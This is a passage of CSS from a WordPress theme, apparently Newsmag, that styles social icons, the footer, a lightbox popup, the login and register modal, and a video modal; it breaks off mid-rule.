.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook {
background-color: #3B5998;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr {
background-color: #ff0084;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst {
background-color: #3b7140;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark {
background-color: #f77f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram {
background-color: #3f729b;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm {
background-color: #ce2127;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin {
background-color: #007bb6;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-path {
background-color: #e62f17;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal {
background-color: #009cde;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest {
background-color: #cb2027;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-reddit {
background-color: #ff4100;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss {
background-color: #f36f24;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-share {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype {
background-color: #01aef2;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud {
background-color: #ff5500;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify {
background-color: #81b900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam {
background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon {
background-color: #eb4923;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr {
background-color: #32506d;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter {
background-color: #00aced;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo {
background-color: #5289cc;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk {
background-color: #45668e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows {
background-color: #319de5;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress {
background-color: #222222;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo {
background-color: #720e9e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube {
background-color: #bb0000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-naver {
background-color: #3ec729;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-discord {
background-color: #7289DA;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-ebay {
background-color: #db2e32;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flipboard {
background-color: #f42827;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-github {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-medium {
background-color: #4db2ec;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rumble {
background-color: #74a441;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-patreon {
background-color: #ff5900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-parler {
background-color: #e90039;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gettr {
background-color: #f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-gab {
background-color: #21cf7a;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-clouthub {
background-color: #ef6331;
}
.td-add-border {
border-top: 1px solid #e6e6e6;
} .td-footer-template-10 {
padding: 20px 0; }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 {
padding: 12px 0;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-top: 10px;
margin-bottom: 20px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin-bottom: 16px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
margin: 5px auto 16px;
}
}
.td-footer-template-10 .td-a-rec-id-footer_top > div,
.td-footer-template-10 .td-g-rec-id-footer_top > div,
.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,
.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle {
margin: 0;
}
.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,
.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title {
margin-top: -21px;
margin-bottom: 5px;
}
.td-footer-template-10 .td-social-icon-wrap {
margin: 4px 0;
display: inline-block;
text-transform: uppercase;
font-family: 'Open Sans', arial, sans-serif;
}
.td-footer-template-10 .td-social-icon-wrap i {
margin: 0;
}
.td-footer-template-10 .td-social-name {
font-size: 13px;
margin: 0 20px 0 3px;
position: relative;
bottom: 2px;  }
@media (min-width: 768px) and (max-width: 1023px) {
.td-footer-template-10 .td-social-name {
font-size: 11px;
margin: 0 15px 0 3px;
}
}
@media (max-width: 767px) {
.td-footer-template-10 .td-social-name {
display: none;
}
}
.td-footer-template-10 .footer-social-wrap {
padding: 0 20px;
cursor: default; }
@media (max-width: 767px) {
.td-footer-template-10 .footer-social-wrap {
padding: 0 10px;
}
}
.td-footer-template-10 .widget {
padding-bottom: 0;
}
.td-js-loaded .td-scroll-up {
display: block !important;
}
.td-scroll-up {
-webkit-transform: translateZ(0);
position: fixed;
bottom: 4px;
right: 5px;
border-radius: 3px;
width: 38px;
height: 38px;
}
.td-scroll-up .td-icon-menu-up {
position: relative;
color: #ffffff;
font-size: 20px;
display: block;
text-align: center ;
width: 38px;
top: 7px;
}
.td-scroll-up:hover {
cursor: pointer;
opacity: 1;
}
.td-scroll-up-visible {
display: block;
background-color: #4db2ec;
z-index: 9999;
}
.td-scroll-up-visible.td-hide-scroll-up-on-mob { }
@media (max-width: 767px) {
.td-scroll-up-visible.td-hide-scroll-up-on-mob {
display: none !important;
}
}
.td-right-demos-button {
font-family: 'Open Sans', arial, sans-serif;
position: fixed;
right: -1px;
z-index: 10000;
border: 1px solid #e8e8e8;
color: #000;
text-align: center;
font-size: 10px;
line-height: 31px;
width: 76px;
transition: all 0.15s ease; }
@media (max-width: 767px) {
.td-right-demos-button {
display: none;
}
}
#td-theme-demos-button {
top: 84px;
background: #ffffff;
}
#td-theme-demos-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-services-button {
top: 120px;
background: #ffffff;
}
#td-theme-services-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
top: 156px;
background: #f4f4f4;
}
#td-theme-buy-button:hover {
color: #4db2ec;
border-color: rgba(77, 178, 236, 0.3);
background-color: rgba(77, 178, 236, 0.15);
} .mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1042;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: 0.8;
filter: alpha(opacity=80);
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 1043;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden;
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
display: none;
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto;
}
.mfp-ajax-cur {
cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out;
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none;
}
.mfp-loading.mfp-figure {
display: none;
}
.mfp-hide {
display: none !important;
}
.mfp-preloader {
color: #cccccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -0.8em;
left: 8px;
right: 8px;
z-index: 1044;
}
.mfp-preloader a {
color: #cccccc;
}
.mfp-preloader a:hover {
color: white;
}
.mfp-s-ready .mfp-preloader {
display: none;
}
.mfp-s-error .mfp-content {
display: none;
}
button.mfp-close,
button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none;
}
button::-moz-focus-inner {
padding: 0;
border: 0;
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: 0.65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: white;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-close:active {
top: 1px;
}
.mfp-close-btn-in .mfp-close {
color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
color: white;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%;
}
.mfp-counter {
position: absolute;
bottom: 0;
right: 0;
color: #cccccc;
font-size: 12px;
padding-right: 15px;
font-size: 11px;
line-height: 18px;
}
.mfp-arrow {
font-family: 'newsmag', sans-serif;
font-size: 30px;
position: absolute;
opacity: 0.65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
}
.mfp-arrow-left {
left: 0;
}
.mfp-arrow-left:before {
content: '\e807';
color: #ffffff;
}
.mfp-arrow-right {
right: 0;
}
.mfp-arrow-right:before {
content: '\e808';
color: #ffffff;
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
top: -40px;
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: black;
} img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0 40px;
margin: 0 auto;
z-index: 1;
} .mfp-figure {
line-height: 0;
}
.mfp-figure:before {
bottom: 40px;
content: "";
display: block;
height: 20%;
width: 100%;
position: absolute;
z-index: 1;
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7))); background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%); filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0); opacity: 0;
-webkit-transition: opacity 1s ease;
transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
opacity: 1;
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444;
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px;
}
.mfp-figure figure {
margin: 0;
}
.mfp-bottom-bar {
font-size: 11px;
line-height: 18px;
margin-bottom: 50px;
position: absolute;
bottom: 0;
left: 0;
width: 100%;
cursor: auto;
padding: 0px 65px 0px 15px;
z-index: 1;
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) { .mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0;
}
.mfp-img-mobile img.mfp-img {
padding: 0;
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0;
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: 5px;
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: 3px 5px;
position: fixed;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0;
}
.mfp-img-mobile .mfp-counter {
right: 5px;
top: 3px;
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 35px;
height: 35px;
line-height: 35px;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0;
}
}
@media all and (max-width: 900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75);
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0;
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%;
}
.mfp-container {
padding-left: 6px;
padding-right: 6px;
}
}
.mfp-ie7 .mfp-img {
padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
width: 600px;
left: 50%;
margin-left: -300px;
margin-top: 5px;
padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
padding: 0;
}
.mfp-ie7 .mfp-content {
padding-top: 44px;
}
.mfp-ie7 .mfp-close {
top: 0;
right: 0;
padding-top: 0;
} .image-source-link {
color: #98C3D1;
}
.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg {
opacity: 0.001;
-webkit-backface-visibility: hidden; -webkit-transition: all 0.3s ease-out;
-moz-transition: all 0.3s ease-out;
-o-transition: all 0.3s ease-out;
transition: all 0.3s ease-out;
}
.mfp-with-zoom.mfp-ready .mfp-container {
opacity: 1;
}
.mfp-with-zoom.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg {
opacity: 0;
}
.mfp-bg {
z-index: 10000;
}
.mfp-wrap {
z-index: 10000;
}
#login_pass-mob,
#login_pass {
display: none !important;
}
.td-login-show #login_pass-mob,
.mfp-ready #login_pass {
display: inline-block !important;
} .white-popup-block {
position: relative;
margin: 0 auto;
max-width: 500px;
min-height: 500px;
font-family: 'Open Sans', arial, sans-serif;
text-align: center;
color: #fff;
vertical-align: top;
-webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.2);
padding: 0 0 24px;
overflow: hidden;
}
.white-popup-block:after {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background: rgba(0, 0, 0, 0.8);
background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0, 0, 0, 0.8)), color-stop(100%, rgba(0, 0, 0, 0.8)));
background: -webkit-linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
background: linear-gradient(45deg, rgba(0, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0.8) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=1);
z-index: -2;
}
.white-popup-block:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
display: block;
background-size: cover;
background-position: top;
background-repeat: no-repeat;
z-index: -3;
}
.mfp-content {   }
.mfp-content .td-login-wrap {
position: relative;
}
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-back-button,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-title,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-panel-descr,
.mfp-content .td-login-wrap.td-login-wrap-fb-open form,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-social,
.mfp-content .td-login-wrap.td-login-wrap-fb-open .td-login-info-text,
.mfp-content .td-login-wrap.td-login-wrap-fb-open #register-link {
opacity: .5;
pointer-events: none;
}
.mfp-content #login-form .td-login-wrap-fb-open + .mfp-close {
opacity: .5;
pointer-events: none;
}
.mfp-content .td-back-button {
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
position: absolute;
top: 13px;
left: 8px;
color: #fff;
width: 50px;
height: 50px;
z-index: 99;
}
.mfp-content .td-back-button i {
line-height: 48px;
font-size: 16px;
}
.mfp-content .td-login-inputs {
width: 100%;
display: inline-block;
position: relative;
margin-bottom: 30px;
font-size: 15px;
font-weight: 400;
color: #fff;
}
.mfp-content .td-login-inputs label {
position: absolute;
top: 8px;
left: 0;
text-transform: uppercase;
-webkit-transition: all 0.2s ease;
transition: all 0.2s ease;
pointer-events: none;
}
.mfp-content .td-login-inputs:after {
content: '';
position: absolute;
bottom: 0;
left: 0;
width: 100%;
height: 1px;
background-color: #fff;
opacity: 0.3;
}
.mfp-content .td-login-input {
position: relative;
background-color: transparent !important;
height: 40px;
margin: 0 !important;
padding: 0;
box-shadow: none !important;
font-size: 15px;
color: #fff;
outline: none;
border: 0;
}
.mfp-content .td-login-input:focus ~ label,
.mfp-content .td-login-input:valid ~ label {
top: -18px;
font-size: 11px;
opacity: 0.6;
}
.mfp-content .td-login-input:invalid {
font-style: italic;
}
.mfp-content .td-login-button {
width: 100%;
height: 50px;
background-color: #fff;
padding: 5px 12px 6px;
margin: 20px 0 0 0 !important;
text-transform: uppercase;
text-shadow: none;
font-size: 13px;
font-weight: 600;
color: #000;
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
border: 0;
-webkit-transition: background-color 0.2s ease !important;
transition: background-color 0.2s ease !important;
border-radius: 3px;
}
.mfp-content .td-login-button:active,
.mfp-content .td-login-button:hover {
-webkit-box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
box-shadow: 1px 1px 4px 0px rgba(0, 0, 0, 0.2);
background-color: #e2ea4b;
}
.mfp-content .td-login-social {
width: 100%;
margin-top: 15px;
margin-bottom: 8px;
}
.mfp-content .td-login-info-text {
display: block;
margin-top: 3px;
font-size: 11px;
color: #fff;
}
.mfp-content .td-login-info-text a {
color: inherit;
}
.mfp-content .td-login-info-text a:hover {
text-decoration: underline !important;
}
.mfp-content #register-link {
width: 100%;
display: block;
padding: 13px;
margin-top: 24px;
font-size: 13px;
text-transform: uppercase;
color: #fff;
cursor: pointer;
position: relative;
}
.mfp-content #register-link:before {
content: '';
width: 100%;
height: 100%;
position: absolute;
top: 0;
left: 0;
border: 1px solid #fff;
opacity: 0;
-webkit-transition: opacity 0.2s ease;
transition: opacity 0.2s ease;
border-radius: 3px;
}
.mfp-content #register-link:hover:before {
opacity: 0.2;
}
.mfp-content .td-login-form-div {
padding: 0 20%; }
@media (max-width: 480px) {
.mfp-content .td-login-form-div {
padding: 0 5%;
}
}
.mfp-content #td-login-div {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content #td-login-div.td-display-none {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
}
.mfp-content .td-login-animation #td-login-div {
transform: translate3d(-300px, 0, 0);
-webkit-transform: translate3d(-300px, 0, 0);
}
.mfp-content .td-login-animation .td-back-button {
visibility: visible;
opacity: 1;
}
.mfp-content #td-register-div,
.mfp-content #td-forgot-pass-div {
display: none;
visibility: hidden;
opacity: 0;
-webkit-transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.5s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(300px, 0, 0);
-webkit-transform: translate3d(300px, 0, 0);
}
.mfp-content #td-register-div.td-display-block,
.mfp-content #td-forgot-pass-div.td-display-block {
display: block;
visibility: visible;
opacity: 1;
-webkit-transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transition: all 0.3s cubic-bezier(0.79, 0.14, 0.15, 0.86) 0s;
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
}
.mfp-content #login-form .mfp-close {
position: absolute;
top: 26px;
width: 20px;
height: 20px;
line-height: 0;
font-size: 0;
color: #fff;
font-family: 'newsmag', sans-serif;
}
.mfp-content #login-form .mfp-close:before {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, 50%);
-webkit-transform: translate(-50%, 50%);
font-size: 16px;
vertical-align: bottom;
color: #fff;
}
.mfp-content #login-form #login-link {
position: absolute;
left: 26px;
top: 28px;
cursor: pointer;
}
.mfp-content #login-form .mfp-close {
right: 27px;
left: auto;
opacity: 1;
}
.mfp-content #login-form .mfp-close:before {
content: '\e902';
}
.mfp-content .td-login-panel-title {
padding: 26px 0 22px 0;
line-height: 20px;
font-size: 17px;
text-transform: uppercase;
color: #fff;
pointer-events: none;
}
.mfp-content .td-login-panel-descr {
margin-bottom: 77px;
font-size: 13px;
line-height: 1;
}
.mfp-content .td_display_err {
color: #fff;
padding: 14px 30px;
display: none;
position: absolute;
top: 93px;
left: 0;
right: 0;
font-size: 12px;
text-transform: uppercase;
margin: 0 -40%;
line-height: 1;
}
.mfp-content .td_display_err:before {
content: '';
width: 100%;
height: 100%;
background-color: #000;
position: absolute;
top: 0;
left: 0;
opacity: 0.8;
z-index: -1;
}
.mfp-content .td_display_msg_ok:before {
background-color: #fff;
opacity: 0.1;
} .mpf-td-login-effect {   }
.mpf-td-login-effect .mfp-with-anim {
opacity: 0;
-webkit-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-moz-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
-o-transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1);
transition: all 400ms cubic-bezier(0.55, 0, 0.1, 1); transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
}
.mpf-td-login-effect.mfp-bg {
opacity: 0;
transition: all 0.3s ease-out;
}
.mpf-td-login-effect.mfp-ready .mfp-with-anim {
opacity: 1;
transform: perspective( 600px ) scale(1);
-webkit-transform: perspective( 600px ) scale(1);
}
.mpf-td-login-effect.mfp-ready.mfp-bg {
opacity: 0.8;
}
.mpf-td-login-effect.mfp-removing .mfp-with-anim {
transform: perspective( 600px ) scale(0.4);
-webkit-transform: perspective( 600px ) scale(0.4);
opacity: 0;
}
.mpf-td-login-effect.mfp-removing.mfp-bg {
opacity: 0;
} .td-login-social {
display: flex;
align-items: center;
justify-content: center;
-webkit-appearance: none;
padding: 11px 20px 12px;
font-size: 14px;
line-height: 1;
color: #fff;
border: none;
border-radius: 4px;
outline: none !important;
transition: background-color 0.1s ease-in-out;
}
.td-login-social:disabled {
pointer-events: none;
}
.td-login-fb {
background-color: #1778f2;
}
.td-login-fb:before {
content: url('data:image/svg+xml; utf8, <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18.891" viewBox="0 0 19 18.891"><path d="M12.493,3a9.488,9.488,0,0,0-1.419,18.869V15.01H8.726v-2.5h2.349V10.851C11.075,8.1,12.414,6.9,14.7,6.9a13.325,13.325,0,0,1,1.947.118V9.191H15.087c-.97,0-1.308.92-1.308,1.956v1.364h2.843l-.385,2.5H13.778v6.885A9.488,9.488,0,0,0,12.493,3Z" transform="translate(-3.005 -3)" fill="%23fff"/></svg>');
margin-right: 10px;
line-height: 0;
}
.td-login-fb:hover {
background-color: #0d6ce3;
}
.td-login-fb:disabled {
background-color: #92c0f7;
}
.td-vm-wrap {
position: fixed;
top: 0;
left: 0;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
width: 100%;
height: 100%;
z-index: 10001;
opacity: 0;
-webkit-transition: all 0.2s;
transition: all 0.2s;
}
.td-vm-wrap.td-vm-open {
opacity: 1;
}
.td-vm-wrap .td-vm-overlay {
content: '';
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background-color: rgba(0, 0, 0, 0.85);
z-index: -1;
}
.td-vm-wrap .td-vm-title {
margin: 0 0 20px;
font-size: 16px;
line-height: 21px;
text-align: center;
}
.td-vm-wrap .td-vm-title a {
color: #fff;
}
.td-vm-wrap .td-vm-content-wrap {
background-color: #000;
padding: 40px 80px;
box-sizing: content-box;
transform: translateY(-30px);
-webkit-transform: translateY(-30px);
-webkit-transition: all 0.3s ease-in-out;
transition: all 0.3s ease-in-out;
}
.td-vm-wrap .td-vm-content-wrap.td-vm-content-wrap-visible {
transform: translateY(0);
-webkit-transform: translateY(0);
}
.td-vm-wrap .td-vm-content {
position: relative;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper {
opacity: 0;
-webkit-transition: all 0.3s;
transition: all 0.3s;
z-index: 3;
}
.td-vm-wrap .td-vm-content .wpb_video_wrapper.td-vm-iframe-visible {
opacity: 1;
}
.td-vm-wrap .td-vm-content video {
width: 100%;
}
.td-vm-wrap .td-vm-content-loading {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
-webkit-transform: translate(-50%, -50%);
width: 50px;
height: 50px;
margin-top: -28px;
margin-left: -28px;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
border: 3px solid #fff;
border-left-color: transparent;
border-right-color: transparent;
border-radius: 50%;
-webkit-animation: fullspin 1s infinite ease-out;
animation: fullspin 1s infinite ease-out;
z-index: 2;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content {
width: 100%;
height: 0;
padding-bottom: 56.25%;
background-color: #000;
}
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content .wpb_video_wrapper,
.td-vm-wrap:not(.td-vm-facebook):not(.td-vm-twitter):not(.td-vm-self-hosted) .td-vm-content iframe {
position: absolute;
top: 0;
left: 0;
width: 100% !important;
height: 100% !important;
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 886px;
height: auto;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 860px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 700px;
}
}
@media (max-width: 767px) {
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content-wrap,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content-wrap {
width: 100%;
padding-left: 20px;
padding-right: 20px;
}
}
.td-vm-wrap:not(.td-vm-facebook) .td-vm-content,
.td-vm-wrap:not(.td-vm-twitter) .td-vm-content {
min-height: 200px;
}
.td-vm-wrap.td-vm-facebook blockquote,
.td-vm-wrap.td-vm-twitter blockquote {
display: none;
}
.td-vm-wrap.td-vm-facebook .fb-video {
display: block;
width: 550px !important;
height: auto !important;
margin: 0 auto;
}
.td-vm-wrap .td-vm-rec-wrap {
display: inline-block;
margin-top: 24px;
position: relative;
left: 50%;
transform: translateX(-50%);
text-align: center;
}
.td-vm-wrap .td-vm-rec-wrap .td-vm-rec-title {
font-size: 10px;
text-align: center;
color: #bbbbbb;
}
.td-vm-wrap .td-vm-close {
position: absolute;
top: 50px;
right: 50px;
font-size: 22px;
color: #fff;
cursor: pointer;
-webkit-transition: all 0.2s;
transition: all 0.2s;   }
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 40px;
right: 40px;
font-size: 20px;
}
}
@media (min-width: 768px) and (max-width: 1023px) {
.td-vm-wrap .td-vm-close {
top: 36px;
right: 36px;
font-size: 19px;
}
}
@media (max-width: 767px) {
.td-vm-wrap .td-vm-close {
top: 25px;
right: 20px;
font-size: 18px;
}
}
.td-vm-wrap .td-vm-close:hover {
